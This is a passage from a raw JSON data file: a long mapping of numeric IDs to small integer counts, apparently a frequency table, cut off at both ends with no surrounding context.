,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"